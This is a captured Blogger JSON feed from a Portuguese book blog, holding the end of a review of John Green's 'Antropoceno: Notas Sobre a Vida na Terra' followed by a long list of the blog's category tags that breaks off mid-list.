\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EClaro que você vai se interessar mais por uns temas do que por outros, mesmo assim o livro inteiro é \u003Cb\u003Einteressante\u003C\/b\u003E e, quando você perceber, o livro já está acabando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEm vários momentos a obra nos traz \u003Cb\u003Ereflexões\u003C\/b\u003E. E muitas vezes sobre temas “banais”, que todo mundo, sabe, tudo mundo viu, mas que não parou para realmente pensar nisso. Além disso, percebemos como o ser humano está mudando o mundo, nem sempre para melhor. Mas é bom pensar que, no fim das contas, a nossa raça é fascinante e tem o seu lado bom. \u003Cb\u003EAinda dá para ter esperança.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EAntropoceno: Notas Sobre a Vida na Terra é um livro que vale muitíssimo a pena ler, mesmo se você não gosta de não-ficção.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6555602899\u0026amp;asins=6555602899\u0026amp;linkId=7c3d228277904fb44ff2e3dfacbafdb8\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo MUITO.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/3493833624787208049\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/01\/antropoceno-notas-sobre-vida-na-terra.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/3493833624787208049"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/3493833624787208049"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/01\/antropoceno-notas-sobre-vida-na-terra.html","title":" Antropoceno: Notas Sobre a Vida na Terra, de John Green - Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-bGJKUj1qpq1hvH23ldYQSvqxoWXt9zsbzhAjMfhtM7sda6eqZPPhZFthXU01gorid7FDnPAs1fyWetMFdWjuirfkLQdcPmtv5FnLnuiqMKZr3vskNEngCyoU6sRPItjH9Pc9FWzhmNKmxfQwDq7eYGqc4sTjg0uDMTMK2VNCfhlhR2-VNT43A4www\/s72-c\/Antropoceno%20-%20Casos,%20Acasos%20e%20Livros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.casosacasoselivros.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111007801435873965488_1769303687870&_=1769303687871
body_size: 75708
content:
// API callback
jQuery111007801435873965488_1769303687870({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962"},"updated":{"$t":"2026-01-22T05:21:20.961-03:00"},"category":[{"term":"livro"},{"term":"leitura"},{"term":"literatura"},{"term":"filme"},{"term":"cinema"},{"term":"post novo"},{"term":"série"},{"term":"crítica"},{"term":"resenha"},{"term":"Netflix"},{"term":"drama"},{"term":"romance"},{"term":"Projeto Drama Queen"},{"term":"livros"},{"term":"drama queen"},{"term":"literatura nacional"},{"term":"Editora Arqueiro"},{"term":"dica de livro"},{"term":"Disney"},{"term":"Hollywood"},{"term":"Pequena Jornalista"},{"term":"Companhia das Letras"},{"term":"comédia"},{"term":"Carol Daixum"},{"term":"música"},{"term":"comédia romântica"},{"term":"dica de leitura"},{"term":"eu leio nacional"},{"term":"suspense"},{"term":"vídeo"},{"term":"Teca Machado"},{"term":"chick lit"},{"term":"dramática"},{"term":"amor"},{"term":"viagem"},{"term":"fantasia"},{"term":"Oscar"},{"term":"editora Intrínseca"},{"term":"parceria"},{"term":"seriado"},{"term":"Editora Novo Conceito"},{"term":"Sorteio"},{"term":"livros lidos"},{"term":"I Love New York"},{"term":"dica de série"},{"term":"distopia"},{"term":"original Netflix"},{"term":"Je T'aime Paris"},{"term":"lançamento"},{"term":"Editora Seguinte"},{"term":"Harry Potter"},{"term":"editora Paralela"},{"term":"romance de época"},{"term":"young adult"},{"term":"Amazon"},{"term":"ação"},{"term":"crítica de filme"},{"term":"BuzzFeed"},{"term":"bored panda"},{"term":"dica de filme"},{"term":"Game of Thrones"},{"term":"Youtube"},{"term":"adaptação"},{"term":"lista"},{"term":"princesas"},{"term":"A Garota do Calendário"},{"term":"PDQ"},{"term":"Blog da Lala Rebelo"},{"term":"Desenho"},{"term":"Novo Conceito"},{"term":"contos de fadas"},{"term":"editora Sextante"},{"term":"fotos"},{"term":"Lala Rebelo"},{"term":"blog"},{"term":"blog literário"},{"term":"crítica de série"},{"term":"escritora"},{"term":"blog parceiro"},{"term":"conto"},{"term":"fotografia"},{"term":"férias"},{"term":"promoção"},{"term":"thriller"},{"term":"Canal Teca Machado"},{"term":"Marvel"},{"term":"arte"},{"term":"Emily Antonetti"},{"term":"J. K. Rowling"},{"term":"Melhor Filme"},{"term":"Paris"},{"term":"literatura brasileira"},{"term":"musical"},{"term":"Apple TV+"},{"term":"Julia Quinn"},{"term":"Nova York"},{"term":"dicas de viagem"},{"term":"frases"},{"term":"leituras"},{"term":"resenha literária"},{"term":"Casos Acasos e Livros"},{"term":"Natal"},{"term":"Verus Editora"},{"term":"animação"},{"term":"aniversário"},{"term":"e-book"},{"term":"filmes"},{"term":"hot"},{"term":"Blogueiras.com"},{"term":"Friends"},{"term":"II Guerra Mundial"},{"term":"blog de viagem"},{"term":"cachorro"},{"term":"curiosidades"},{"term":"dicas"},{"term":"ilustração"},{"term":"livro nacional"},{"term":"praia"},{"term":"Casamento"},{"term":"John Green"},{"term":"crítica literária"},{"term":"ilustrações"},{"term":"lançamentos"},{"term":"literário"},{"term":"mistério"},{"term":"o que eu li"},{"term":"o que ler"},{"term":"princesas Disney"},{"term":"Amazon Prime"},{"term":"Audrey Carlan"},{"term":"BuzzFeed Books"},{"term":"Cinderela"},{"term":"Kindle Unlimited"},{"term":"Mia Saunders"},{"term":"Outlander"},{"term":"Projeto um ano sem comprar livros"},{"term":"Star Wars"},{"term":"dramático"},{"term":"fashion"},{"term":"ficção"},{"term":"ficção científica"},{"term":"instagram"},{"term":"moda"},{"term":"temporada"},{"term":"viagens"},{"term":"Criatividade"},{"term":"Emma Stone"},{"term":"George R. R. Martin"},{"term":"Hogwarts"},{"term":"Jennifer Lawrence"},{"term":"Livros da Teca"},{"term":"Meryl Streep"},{"term":"Os Bridgertons"},{"term":"amizade"},{"term":"crianças"},{"term":"lalarebelo"},{"term":"policial"},{"term":"séries"},{"term":"Amazon Prime Video"},{"term":"Black Friday"},{"term":"Dan Brown"},{"term":"Galera Record"},{"term":"Harlan Coben"},{"term":"Leonardo DiCaprio"},{"term":"Meg Cabot"},{"term":"Sarah J. Maas"},{"term":"desafio"},{"term":"diálogo"},{"term":"espaço"},{"term":"filme Netflix"},{"term":"filme de Natal"},{"term":"humor"},{"term":"lalarebelo travelblog"},{"term":"mulheres"},{"term":"recebidos"},{"term":"texto"},{"term":"thriller policial"},{"term":"A Culpa é das Estrelas"},{"term":"Carina Rissi"},{"term":"Com os Erros Aprendi"},{"term":"Editora Suma"},{"term":"GoT"},{"term":"HBO"},{"term":"HQ"},{"term":"Inglaterra"},{"term":"Japão"},{"term":"Jojo Moyes"},{"term":"Londres"},{"term":"Michael Bublé"},{"term":"Nicholas Sparks"},{"term":"Os Legados de Lorien"},{"term":"Quarteto Smythe-Smith"},{"term":"Thati Machado"},{"term":"Westeros"},{"term":"biografia"},{"term":"blog de literatura"},{"term":"caribe"},{"term":"clipe"},{"term":"editora Record"},{"term":"engraçado"},{"term":"livro I Love New York"},{"term":"nazismo"},{"term":"personagens"},{"term":"projeto"},{"term":"resenha de livro"},{"term":"resultado"},{"term":"saga"},{"term":"show"},{"term":"trailer"},{"term":"turismo"},{"term":"A Bela e a Fera"},{"term":"A Mediadora"},{"term":"A Seleção"},{"term":"Alice no País das Maravilhas"},{"term":"Daenerys"},{"term":"Deus"},{"term":"Dia dos Namorados"},{"term":"Emma Watson"},{"term":"Europa"},{"term":"França"},{"term":"Kate Winslet"},{"term":"Meg's Army Book Club"},{"term":"Monica Geller"},{"term":"Octavia Spencer"},{"term":"Revista Galileu"},{"term":"Ryan Reynolds"},{"term":"Simplesmente Amor"},{"term":"Taylor Jenkins Reid"},{"term":"YA"},{"term":"antologia de contos"},{"term":"booktuber"},{"term":"canal do YouTube"},{"term":"colunista"},{"term":"conto de fadas"},{"term":"desenho animado"},{"term":"desenhos"},{"term":"dica de livros"},{"term":"editora parceira"},{"term":"escritor"},{"term":"evento"},{"term":"fofura"},{"term":"imagens"},{"term":"leitor"},{"term":"lidos"},{"term":"nacional"},{"term":"new adult"},{"term":"o que assistir na Apple TV+"},{"term":"pilha de livros"},{"term":"serial killer"},{"term":"streaming"},{"term":"suspense policial"},{"term":"top 5"},{"term":"2015"},{"term":"2016"},{"term":"Academia de Vampiros"},{"term":"Ano Novo"},{"term":"As Crônicas de Gelo e Fogo"},{"term":"Brad Pitt"},{"term":"Brasília"},{"term":"Calvin e Haroldo"},{"term":"Canal"},{"term":"Chris Pine"},{"term":"Clara Savelli"},{"term":"Colleen Hoover"},{"term":"Diana Gabaldon"},{"term":"Divergente"},{"term":"Editora Galera Record"},{"term":"Editora Rocco"},{"term":"Gal Gadot"},{"term":"Grécia"},{"term":"Inferno"},{"term":"Jennifer Aniston"},{"term":"Jessica Chastain"},{"term":"Jon Snow"},{"term":"Livraria Janina"},{"term":"Maze Runner"},{"term":"Oscar 2020"},{"term":"Reese Whiterspoon"},{"term":"Rick Riordan"},{"term":"Scarlett Johansson"},{"term":"Shailene Woodley"},{"term":"Will Smith"},{"term":"animais"},{"term":"autor"},{"term":"autora"},{"term":"casal"},{"term":"documentário"},{"term":"ebook"},{"term":"erótico"},{"term":"filme brasileiro"},{"term":"hakuna matata"},{"term":"herói"},{"term":"história"},{"term":"leitora"},{"term":"livro infantil"},{"term":"noiva"},{"term":"paraíso"},{"term":"playlist"},{"term":"post recente"},{"term":"releitura"},{"term":"trilha sonora"},{"term":"vampiros"},{"term":"viagem no tempo"},{"term":"vomitar arco-íris"},{"term":"Ajeita a coroa"},{"term":"As Cordas Mágicas"},{"term":"Batman"},{"term":"Bradley Cooper"},{"term":"Branca de Neve"},{"term":"Bridgerton"},{"term":"Cassandra Clare"},{"term":"Casório"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Ciência"},{"term":"Corte de Espinhos e Rosas"},{"term":"Corte de Névoa e Fúria"},{"term":"Dreamworks"},{"term":"Escócia"},{"term":"Iara Vilela"},{"term":"Irlanda"},{"term":"Itália"},{"term":"Jane Austen"},{"term":"Larissa Klein"},{"term":"Lily James"},{"term":"Lissa Dragomir"},{"term":"Margot Robbie"},{"term":"Mulher Maravilha"},{"term":"Mundo de Tinta"},{"term":"Ninfeias Negras"},{"term":"Os Instrumentos Mortais"},{"term":"Oscar 2019"},{"term":"Pixar"},{"term":"Potterhead"},{"term":"Quatro"},{"term":"Rachel McAdams"},{"term":"Roma"},{"term":"Rose Hathaway"},{"term":"Sam Claflin"},{"term":"Tailândia"},{"term":"Tom Cruise"},{"term":"Tom Hanks"},{"term":"Vingadores"},{"term":"Viola Davis"},{"term":"adolescente"},{"term":"canal no Youtube"},{"term":"carta"},{"term":"clube do livro"},{"term":"clássicos"},{"term":"comemoração"},{"term":"contos"},{"term":"divertido"},{"term":"filme de guerra"},{"term":"lindo"},{"term":"lições"},{"term":"novembro"},{"term":"o que assistir"},{"term":"outubro"},{"term":"parceiro"},{"term":"romance nacional"},{"term":"série fotográfica"},{"term":"trilogia"},{"term":"viajando com a Iara"},{"term":"youtuber"},{"term":"2014"},{"term":"Agatha Christie"},{"term":"Alemanha"},{"term":"Alice"},{"term":"Amanda Seyfried"},{"term":"Ariel"},{"term":"Ben Affleck"},{"term":"Benedict Cumberbatch"},{"term":"Biblioteca"},{"term":"Caçadores de Sombras"},{"term":"Chandler Bing"},{"term":"Copa do Mundo"},{"term":"Coração de Tinta"},{"term":"Daisy Jones \u0026 The Six"},{"term":"Dampiro"},{"term":"Darth Vader"},{"term":"Delírio"},{"term":"Disney+"},{"term":"EUA"},{"term":"Eddie Redmayne"},{"term":"Editora Novo Século"},{"term":"Emily Blunt"},{"term":"Espanha"},{"term":"Estilhaça-me"},{"term":"Extraordinário"},{"term":"Geek X Girls"},{"term":"HP"},{"term":"Hitler"},{"term":"Hugh Jackman"},{"term":"Jamie Fraser"},{"term":"Jedi"},{"term":"Jogos Vorazes"},{"term":"Kiera Cass"},{"term":"Kristen Bell"},{"term":"LIVE-ACTION"},{"term":"La La Land"},{"term":"Lauren Oliver"},{"term":"Liam Hemsworth"},{"term":"Logan Lerman"},{"term":"Mamma Mia"},{"term":"Matt Damon"},{"term":"Meia Noite em Paris"},{"term":"Moroi"},{"term":"Mulan"},{"term":"NASA"},{"term":"Novos Talentos da Literatura"},{"term":"O Conde de Monte Cristo"},{"term":"O Rei Leão"},{"term":"O Senhor dos Aneis"},{"term":"Oh my Disney"},{"term":"Os Arquivos Perdidos"},{"term":"Os Vingadores"},{"term":"Oscar 2014"},{"term":"Oscar 2015"},{"term":"Oscar 2018"},{"term":"Para todos os Garotos Que Já Amei"},{"term":"Percy Jackson"},{"term":"Perdida"},{"term":"Pittacus Lore"},{"term":"Rafflecopter"},{"term":"Rebecca Ferguson"},{"term":"Robert Langdon"},{"term":"Star+"},{"term":"Strigoi"},{"term":"Stéfanie Medeiros"},{"term":"Targaryen"},{"term":"Thor"},{"term":"Tina Fey"},{"term":"Tirania da Contingência"},{"term":"Universo"},{"term":"Verdugo"},{"term":"Veronica Roth"},{"term":"Wattpad"},{"term":"academia"},{"term":"artista"},{"term":"bookaholic"},{"term":"campanha"},{"term":"clássico"},{"term":"coluna"},{"term":"dança"},{"term":"dica de romance"},{"term":"dica de séries"},{"term":"dramas da vida"},{"term":"estreia"},{"term":"eu leio"},{"term":"favorito"},{"term":"feliz ano novo"},{"term":"feminismo"},{"term":"feminista"},{"term":"fiascos e furadas em viagem"},{"term":"financiamento coletivo"},{"term":"futebol"},{"term":"gracinha"},{"term":"guerra"},{"term":"história real"},{"term":"inusitado"},{"term":"junho"},{"term":"mala"},{"term":"músicas"},{"term":"noite de autógrafos"},{"term":"participação especial"},{"term":"passeio"},{"term":"premiação"},{"term":"quotes"},{"term":"racismo"},{"term":"romance histórico"},{"term":"romance policial"},{"term":"sitcom"},{"term":"super-herói"},{"term":"viajar"},{"term":"vilão"},{"term":"2017"},{"term":"A Cabana"},{"term":"Adam"},{"term":"Adam Driver"},{"term":"Afeganistão"},{"term":"Amor nas Entrelinhas"},{"term":"Amy Adams"},{"term":"Anne Hathaway"},{"term":"Arya Stark"},{"term":"Aspen"},{"term":"Beatles"},{"term":"Bela"},{"term":"Bohemian Rhapsody"},{"term":"Broadway"},{"term":"Bryce Dallas Howard"},{"term":"Capitão América"},{"term":"Catarse"},{"term":"Champion"},{"term":"Chicago"},{"term":"Chris Pratt"},{"term":"Christian Bale"},{"term":"Claire Beauchamp"},{"term":"Com Outros Olhos"},{"term":"Copa"},{"term":"Coreia"},{"term":"DC Comics"},{"term":"Desejo Proibido"},{"term":"Diane Keaton"},{"term":"Doce Perdão"},{"term":"Domhall Gleeson"},{"term":"Donna Rita"},{"term":"Dublin"},{"term":"Dudi Kobayashi"},{"term":"E. M. Pastore"},{"term":"Editora Valentina"},{"term":"Emilia Clarke"},{"term":"Emma Thompson"},{"term":"Etsy"},{"term":"Eu Sou o Número Quatro"},{"term":"FLIPOP"},{"term":"FML Pepper"},{"term":"Facebook"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fevereiro"},{"term":"Feyre"},{"term":"Feyre e Rhys"},{"term":"Frozen"},{"term":"Full House"},{"term":"Gary Oldman"},{"term":"Gayle Forman"},{"term":"Gillian Flynn"},{"term":"Glee"},{"term":"Globo de Ouro"},{"term":"Henry Cavill"},{"term":"Homem-Aranha"},{"term":"Hopeless"},{"term":"Ian Clarke"},{"term":"Illéa"},{"term":"Jasmine"},{"term":"Jenny Han"},{"term":"Jesse"},{"term":"Jesus"},{"term":"Joey Tribbiani"},{"term":"Josh Hutcherson"},{"term":"Julianne Moore"},{"term":"Katy Perry"},{"term":"Kawaii"},{"term":"Kawaii Box"},{"term":"Lady Gaga"},{"term":"Lara Jean"},{"term":"Lauren Graham"},{"term":"Lauren Layne"},{"term":"Loki"},{"term":"Lollapalooza"},{"term":"Loretta Chase"},{"term":"Lorien"},{"term":"Lugares Escuros"},{"term":"Magnus Chase e os Deuses de Asgard"},{"term":"Mah Prioli"},{"term":"Malévola"},{"term":"Manhattan"},{"term":"Mari Scotti"},{"term":"Mark Rufallo"},{"term":"Markus Zusak"},{"term":"Matthew Perry"},{"term":"Maxon"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Miles Teller"},{"term":"Myron Bolitar"},{"term":"Neal Shusterman"},{"term":"Nem Te Conto"},{"term":"Nicholas Hoult"},{"term":"Não Pare"},{"term":"O Amor Não Tira Férias"},{"term":"O Canalha"},{"term":"O Ceifador"},{"term":"O Grande Gatsby"},{"term":"O Primeiro Dia do Resto da Nossa Vida"},{"term":"O Regresso"},{"term":"O Sol Também é Uma Estrela"},{"term":"Orlando"},{"term":"Os Sete Maridos de Evelyn Hugo"},{"term":"Oscar 2017"},{"term":"Owen Wilson"},{"term":"Panamá"},{"term":"Participações especiais dramáticas"},{"term":"Peter Pan"},{"term":"Phoebe Buffay"},{"term":"Pierce Brosnan"},{"term":"Prodigy"},{"term":"Pó de Lua"},{"term":"Quando a Bela Domou a Fera"},{"term":"Rachel Green"},{"term":"Raffa Fustagno"},{"term":"Rami Malek"},{"term":"Revenge"},{"term":"Rhysand"},{"term":"Richelle Mead"},{"term":"Rio de Janeiro"},{"term":"Robert De Niro"},{"term":"Rose Byrne"},{"term":"Ross Geller"},{"term":"Ryan Gosling"},{"term":"Rússia"},{"term":"Saga Encantadas"},{"term":"Samuel L. Jackson"},{"term":"Sansa Stark"},{"term":"Sessão da Tarde"},{"term":"Simplesmente o Paraíso"},{"term":"Skoob"},{"term":"Sophie Kinsella"},{"term":"Stark"},{"term":"Steven Spielberg"},{"term":"Superinteressante"},{"term":"Superman"},{"term":"Supernova"},{"term":"Suzannah Simon"},{"term":"Suíça"},{"term":"São Paulo"},{"term":"TAG"},{"term":"Taron Egerton"},{"term":"Tony Stark"},{"term":"Tris"},{"term":"Três Coisas Sobre Você"},{"term":"Vanessa Hudgens"},{"term":"Verônica Saiki"},{"term":"Warner"},{"term":"Woody Allen"},{"term":"X-Men"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"agosto"},{"term":"atores"},{"term":"autor independente"},{"term":"baseado em fatos reais"},{"term":"bday"},{"term":"beleza"},{"term":"blockbuster"},{"term":"blogueiras"},{"term":"bookstan"},{"term":"cachorros"},{"term":"caixa"},{"term":"capa"},{"term":"comprar livros"},{"term":"compras"},{"term":"concurso"},{"term":"conselhos"},{"term":"coroa"},{"term":"correio"},{"term":"criativo"},{"term":"crônica"},{"term":"curiosidades literárias"},{"term":"desconto"},{"term":"desfecho"},{"term":"emprego"},{"term":"episódios"},{"term":"erros em viagem"},{"term":"escritores"},{"term":"eu leio nacionais"},{"term":"eu li"},{"term":"fantasmas"},{"term":"fatos"},{"term":"filhos"},{"term":"flores"},{"term":"fofo"},{"term":"foto"},{"term":"fox"},{"term":"gifs"},{"term":"história de amor"},{"term":"histórico"},{"term":"infantojuvenil"},{"term":"infográfico"},{"term":"janeiro"},{"term":"jornalismo"},{"term":"leitores"},{"term":"literatura clássica"},{"term":"literatura infantil"},{"term":"livraria"},{"term":"livro erótico"},{"term":"livro lido"},{"term":"luto"},{"term":"maio"},{"term":"maratona"},{"term":"mash up"},{"term":"minissérie"},{"term":"mitologia"},{"term":"mitologia grega"},{"term":"motivos para assistir"},{"term":"mulher"},{"term":"mutante"},{"term":"nazista"},{"term":"novela"},{"term":"paródia"},{"term":"perdão"},{"term":"pesquisa"},{"term":"pet"},{"term":"poema"},{"term":"poesia"},{"term":"política"},{"term":"pop"},{"term":"princesa"},{"term":"propaganda"},{"term":"pré-venda"},{"term":"quote"},{"term":"reality show"},{"term":"relacionamentos"},{"term":"sci-fi"},{"term":"segunda temporada"},{"term":"segunda-feira"},{"term":"sobrevivência"},{"term":"suicídio"},{"term":"surpresa"},{"term":"série Netflix"},{"term":"teaser"},{"term":"vida"},{"term":"vida real"},{"term":"wanderlust"},{"term":"Ásia"},{"term":"Índia"},{"term":"007"},{"term":"1 ano"},{"term":"3ª temporada"},{"term":"A Bela Adormecida"},{"term":"A Caçadora de Dragões"},{"term":"A Desconhecida"},{"term":"A Elite"},{"term":"A Garota na Teia de Aranha"},{"term":"A Lagoa Azul"},{"term":"A Mais Pura Verdade"},{"term":"A Menina Que Roubava Livros"},{"term":"A Menina da Neve"},{"term":"A Mulher Entre Nós"},{"term":"A Promessa"},{"term":"ABBA"},{"term":"ACOTAR"},{"term":"Abril"},{"term":"Academia Literária DF"},{"term":"Adam McKay"},{"term":"Aimee Oliveira"},{"term":"Al Pacino"},{"term":"Aladdin"},{"term":"Alexandre Dumas"},{"term":"Alexis Bledel"},{"term":"Alma?"},{"term":"América Central"},{"term":"Andrew Garfield"},{"term":"Angelina Jolie"},{"term":"Animais Fantásticos e Onde Habitam"},{"term":"Anna Kendrick"},{"term":"Aquaman"},{"term":"Argentina"},{"term":"Ariana Grande"},{"term":"Arqueiro"},{"term":"As Modistas"},{"term":"Ateliê Donna Rita"},{"term":"Aurora"},{"term":"Avatar"},{"term":"Beatriz Cortes"},{"term":"Best Seller"},{"term":"Black Bird"},{"term":"Brie Larson"},{"term":"CRUEL"},{"term":"Calvin"},{"term":"Cameron Diaz"},{"term":"Carly Phillips"},{"term":"Castelo"},{"term":"Cate Blanchet"},{"term":"Catraca Livre"},{"term":"Cecelia Ahern"},{"term":"Centelha"},{"term":"Cersei"},{"term":"Cersei Lannister"},{"term":"Chadwick Boseman"},{"term":"Charles Martin"},{"term":"Charlize Theron"},{"term":"Christina Hendricks"},{"term":"Claire Fraser"},{"term":"Colin Firth"},{"term":"Como eu era antes de você"},{"term":"Convergente"},{"term":"Cora Carmack"},{"term":"Coringa"},{"term":"Corte de Asas e Ruína"},{"term":"DC"},{"term":"DJ Earworm"},{"term":"Daisy Ridley"},{"term":"David Schwimmer"},{"term":"Denis Villeneuve"},{"term":"Dennis Quaid"},{"term":"Depois Daquela Montanha"},{"term":"Detalhe Final"},{"term":"Dimitri Belikov"},{"term":"Drew Barrymore"},{"term":"Duda Razzera"},{"term":"Dumplin'"},{"term":"Duna"},{"term":"Dunkirk"},{"term":"Editora Carlini e Caniato"},{"term":"Editora Zahar"},{"term":"Elle Kennedy"},{"term":"Ellie Kemper"},{"term":"Encontrando-me"},{"term":"Ernest Hemingway"},{"term":"Esperando por Doggo"},{"term":"Espiral do Desejo"},{"term":"Esqueceram de Mim"},{"term":"Eu Me Chamo Antônio"},{"term":"Ezra Miller"},{"term":"F. Scott Fitzgerald"},{"term":"FBI"},{"term":"Faça Você Mesmo"},{"term":"Festival Afeganistão"},{"term":"Florença"},{"term":"Frances McDormand"},{"term":"Game of Thornes"},{"term":"Garota Exemplar"},{"term":"Geoffrey Rush"},{"term":"Gilmore Girls"},{"term":"Gravidade"},{"term":"HBO Max"},{"term":"Halloween"},{"term":"Harisson Ford"},{"term":"Harry Potter and the Cursed Child"},{"term":"Hercule Poirot"},{"term":"Hermione Granger"},{"term":"Homem de Ferro"},{"term":"House of the Dragon"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hypeness"},{"term":"I Guerra Mundial"},{"term":"Idris Elba"},{"term":"Insurgente"},{"term":"Interferências"},{"term":"Jake Gyllenhaal"},{"term":"James Dashner"},{"term":"Jamie Bell"},{"term":"Jane Krakowski"},{"term":"Jardim Secreto"},{"term":"Jared Leto"},{"term":"Jason Momoa"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Lopez"},{"term":"Jeremy Irons"},{"term":"Jim Parsons"},{"term":"Jimmy Kimmel"},{"term":"John Grisham"},{"term":"Josh Gad"},{"term":"Julia Roberts"},{"term":"Juliette Ferrars"},{"term":"Katniss"},{"term":"Kaya Scodelario"},{"term":"Keanu Reeves"},{"term":"Khaled Housseini"},{"term":"Kimmy Schmidt"},{"term":"Kristen Wiig"},{"term":"Kylo Ren"},{"term":"La Casa de Papel"},{"term":"Lannister"},{"term":"Larissa Azevedo"},{"term":"Laura Dern"},{"term":"Legend"},{"term":"Liga da Justiça"},{"term":"Lily Collins"},{"term":"Lisa Kudrow"},{"term":"Lissa e Rose"},{"term":"Literatura Por Mulheres"},{"term":"Logan"},{"term":"Lorelai Gilmore"},{"term":"Lori Nelson Spielman"},{"term":"Louboutin"},{"term":"Luke Bracey"},{"term":"MCU"},{"term":"Mac"},{"term":"Mae Whitman"},{"term":"Magnus Chase"},{"term":"Malibu Renasce"},{"term":"Margo Roth Spiegelman"},{"term":"Marie Curie"},{"term":"Marie Lu"},{"term":"Marisa Tomei"},{"term":"Marte"},{"term":"Martin Scorsese"},{"term":"Meu Romeu"},{"term":"Mia"},{"term":"Michael B. Jordan"},{"term":"Michiel Huisman"},{"term":"Minha Chefe Me Odeia"},{"term":"Minha Julieta"},{"term":"Minha Vida Dava Um Livro"},{"term":"Minions"},{"term":"Mitch Albom"},{"term":"Mogadorianos"},{"term":"Morgan Freeman"},{"term":"NY"},{"term":"Naila Barboni Palú"},{"term":"Naomi Watts"},{"term":"National Geographic"},{"term":"Neil Patrick Harris"},{"term":"Newt Scamander"},{"term":"Nicola Yoon"},{"term":"Nora Roberts"},{"term":"O Bom Partido"},{"term":"O Conde Enfeitiçado"},{"term":"O Destino Escolheu Você"},{"term":"O Feiticeiro de Terramar"},{"term":"O Guia do Mochileiro das Galáxias"},{"term":"O Lado Feio do Amor"},{"term":"O Livro da Menina"},{"term":"O Livro de Personagens de Harry Potter"},{"term":"O Oráculo Oculto"},{"term":"O Resgate no Mar"},{"term":"O Solteirão"},{"term":"O Visconde Que Me Amava"},{"term":"O Último Verso"},{"term":"Once Upon a Time"},{"term":"Orgulho e Preconceito"},{"term":"Os Hathaways"},{"term":"Os Últimos Jedi"},{"term":"Oscar 2022"},{"term":"P.S.: Ainda Amo Você"},{"term":"Pachinko"},{"term":"Pandemônio"},{"term":"Papai 